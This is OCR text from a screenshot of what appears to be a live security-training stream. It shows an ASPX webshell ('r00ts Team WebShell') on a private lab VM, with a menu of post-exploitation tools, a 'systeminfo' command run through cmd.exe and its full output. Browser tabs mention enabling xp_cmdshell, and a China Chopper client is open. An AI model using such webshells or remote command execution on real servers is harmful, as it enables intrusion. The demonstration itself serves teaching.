 360安全浏览器 8.1
正在分享屏幕 00:44:59 行长连线-浙......等49人正在观
文件 查看 收藏 工具 帮助
http://192.168.25.130:8080/X1.aspx
xpcmdshell启用
收藏 手机收藏夹 国内权威 NOSEC 饿了么安 快搜 — 你知道国 在线子域 必应接口 XSS Plat S.S.S团 Tasks Acunetix 联想集团 必应 视频中心 搜狗安全 fangzi
r00ts Team WebShell
xpcmdshell启用_百度搜索
MSSQL2008一句话启用xp_c
大咖面对面
192.168.25.130:8080(192.168.25.130)
Hello! Hack. By Faker
退出WebShell | 文件管理器 | Cmd Shell | IIS探测 | 系统进程 | 系统服务 | 用户(组)信息 | 系统信息 | 文件搜索 | Serv-U提权 | 注册表查看 | 端口扫描 | 数据库管理 | 端口映射
Framework Ver : 2.0.50727.5420
执行命令>>
Cmd路径:
c:\windows\system32\cmd.exe
语句:
/c systeminfo #执行命令#
主机名: WIN-H8T4NICLNO2
OS 名称: Microsoft Windows Server 2008 R2 Datacenter
OS 版本: 6.1.7601 Service Pack 1 Build 7601
OS 制造商: Microsoft Corporation
OS 配置: 独立服务器
OS 构件类型: Multiprocessor Free
注册的所有人: Windows 用户
注册的组织:
产品 ID: 00496-164-2400001-84268
初始安装日期: 2017/5/15, 11:29:19
系统启动时间: 2017/5/19, 18:04:23
系统制造商: VMware, Inc.
系统型号: VMware Virtual Platform
系统类型: x64-based PC
处理器: 安装了 1 个处理器。
[01]: Intel64 Family 6 Model 94 Stepping 3 GenuineIntel ~2304 Mhz
BIOS 版本: Phoenix Technologies LTD 6.00, 2015/7/2
Windows 目录: C:\Windows
系统目录: C:\Windows\system32
启动设备: \Device\HarddiskVolume1
系统区域设置: zh-cn;中文(中国)
输入法区域设置: zh-cn;中文(中国)
时区: (UTC+08:00)北京，重庆，香港特别行政区，乌鲁木齐
物理内存总量: 7,643 MB
可用的物理内存: 6,518 MB
虚拟内存: 最大值: 15,285 MB
虚拟内存: 可用: 13,831 MB
虚拟内存: 使用中: 1,454 MB
页面文件位置: C:\pagefile.sys
域: WORKGROUP
登录服务器: 暂缺
修补程序: 安装了 2 个修补程序。
[01]: KB958488
[02]: KB976902
网卡: 安装了 1 个 NIC。
[01]: Intel(R) PRO/1000 MT Network Connection
连接名: 本地连接
启用 DHCP: 是
DHCP 服务器: 192.168.25.254
IP 地址
[01]: 192.168.25.130
漏洞银行
BUGBANK
今日优选
今日直播 跨屏浏览 医生 加速器 下载 100%
QQ电话 - 漏洞银行... Windows Server 2... Microsoft PowerPo... r00ts Team WebSh... 菜刀
EN 20:32